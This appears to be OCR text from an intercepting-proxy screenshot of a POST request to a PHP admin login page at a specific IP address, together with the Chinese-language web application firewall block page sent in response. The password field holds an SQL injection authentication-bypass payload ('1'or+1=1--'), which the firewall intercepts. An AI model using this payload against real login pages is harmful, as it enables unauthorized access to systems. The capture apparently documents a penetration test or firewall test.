 请求
美化 Raw Hex \n
1 POST /index.php?mod=admin&act=login HTTP/1.1
2 Host: 114.114.114.199
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://114.114.114.199
10 Connection: close
11 Referer: http://114.114.114.199/index.php?mod=admin&act=login
12 Cookie: PHPSESSID=767rkeu5af3h76ae6egsr6fmi3; zh_choose=t
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=1'or+1=1--&seccode=8aef&stopoutenable=
21358c20db50e05eb80a929c136c6be9&submit=+%E7%99%BB+%E9%99%86+
响应
美化 Raw Hex 页面渲染
网防G01提示:
您所提交的请求含有不合法的参数，已被网站管理员设置拦截！
当前网址: 114.114.114.199/index.php
客户端特征: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
拦截时间: 2024-11-22 21:54:39
如何解决: 普通网站访客，请联系网站管理员;